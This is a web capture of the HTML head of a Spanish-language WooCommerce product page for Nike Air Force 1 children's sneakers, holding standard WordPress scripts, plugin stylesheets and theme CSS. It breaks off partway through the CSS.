

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasant.com/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/
body_size: 61684
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kasant.com/xmlrpc.php" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Tenis Nike Air Force 1 LE GS Triple White &#8211; Kasant.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasant.com &raquo; Feed" href="https://kasant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasant.com &raquo; RSS de los comentarios" href="https://kasant.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasant.com &raquo; Tenis Nike Air Force 1 LE GS Triple White RSS de los comentarios" href="https://kasant.com/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kasant.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://kasant.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.45' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kasant.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='getwooplugins-attribute-filter-style-inline-css' type='text/css'>
.storepress-search-list-wrapper{display:flex;flex-direction:column;gap:1px}.storepress-components-search-control{margin-bottom:0!important;position:relative}.storepress-components-search-control input[type=search].storepress-components-search-control__input{background:#f0f0f0;border:none;border-radius:2px;box-shadow:0 0 0 transparent;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;height:48px;line-height:normal;margin-left:0;margin-right:0;padding:16px 48px 16px 16px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.storepress-components-search-control input[type=search].storepress-components-search-control__input{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px;line-height:normal}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 .5px var(--wp-admin-theme-color);outline:2px solid transparent}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.storepress-components-search-control input[type=search].storepress-components-search-control__input:-ms-input-placeholder{color:rgba(30,30,30,.62)}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{background:#fff;box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9))}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-cancel-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-decoration,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-decoration{-webkit-appearance:none}.storepress-components-search-control__icon{align-items:center;bottom:0;display:flex;justify-content:center;position:absolute;right:12px;top:0;width:24px}.storepress-components-search-control__icon>svg{margin:8px 0}.storepress-components-search-control__input-wrapper{position:relative}.storepress-search-list-search-result-wrapper{border:1px solid #f0f0f0}.storepress-search-list-search-result-wrapper li,.storepress-search-list-search-result-wrapper ul{list-style:none;margin:0;padding:0}.storepress-search-list-search-result-wrapper ul{border:1px solid #f0f0f0;max-height:40vh;overflow:auto}.storepress-search-list-search-result-wrapper li{align-items:center;border-bottom:1px solid #f0f0f0;color:#2f2f2f;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;gap:5px;padding:8px}.storepress-search-list-search-result-wrapper li.selected,.storepress-search-list-search-result-wrapper li:hover{background-color:#f0f0f0}.storepress-search-list-search-result-wrapper li:last-child{border-bottom:none}.storepress-search-list-search-result-wrapper li input{height:20px;margin:0;padding:0;width:20px}.storepress-search-list-search-result-wrapper li input[type=radio]{-webkit-appearance:auto;box-shadow:none}.storepress-search-list-search-result-wrapper li input[type=radio]:before{display:none}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item{background-color:#fff}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__label{cursor:pointer}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__title{box-sizing:content-box;height:20px;padding:4px}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__meta{background-color:#ddd;border-radius:5px;padding:4px}
.wp-block-getwooplugins-attribute-filter .filter-items{display:flex;flex-direction:column;float:none!important;gap:10px;margin:0;padding:0}.wp-block-getwooplugins-attribute-filter .filter-items li{list-style:none}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item:not(.selected):nth-child(n+10){display:none!important}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-self:flex-end;display:flex}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-items:center;align-self:auto}.wp-block-getwooplugins-attribute-filter .filter-item-more{display:none}.wp-block-getwooplugins-attribute-filter .filter-item{align-items:center;display:flex;flex-direction:row;gap:10px;justify-content:space-between}.wp-block-getwooplugins-attribute-filter .filter-item .item{border:2px solid #fff;box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-sizing:border-box;display:block;height:100%;transition:box-shadow .2s ease;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item .item:hover{box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd)}.wp-block-getwooplugins-attribute-filter .filter-item .text{display:inline-block;font-size:.875em}.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .count,.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .item{border-radius:3px}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .item{border-radius:100%}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .count{border-radius:12px}.wp-block-getwooplugins-attribute-filter .filter-item-wrapper{align-items:center;display:flex;gap:10px}.wp-block-getwooplugins-attribute-filter .filter-item-contents{display:flex;height:var(--wvs-archive-product-item-height,30px);justify-content:center;position:relative;width:var(--wvs-archive-product-item-width,30px)}.wp-block-getwooplugins-attribute-filter .filter-item .count{border:1px solid rgba(0,0,0,.102);color:#000;font-size:12px;line-height:10px;min-width:10px;padding:5px;text-align:center}.wp-block-getwooplugins-attribute-filter .filter-item-inner{width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected{order:-1}.wp-block-getwooplugins-attribute-filter .filter-item.selected .item{box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000)}.wp-block-getwooplugins-attribute-filter .filter-item.selected .filter-item-inner:before{background-image:var(--wvs-tick);background-position:50%;background-repeat:no-repeat;background-size:60%;content:" ";display:block;height:100%;position:absolute;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected .count{background:#000;border:1px solid #000;color:#fff}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items{flex-direction:row;flex-wrap:wrap}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item{border:1px solid rgba(0,0,0,.102);border-radius:3px;margin:0;padding:5px 8px 5px 5px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.style-rounded{border-radius:40px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.selected{border:1px solid #000}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kasant.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kasant.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kasant.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: 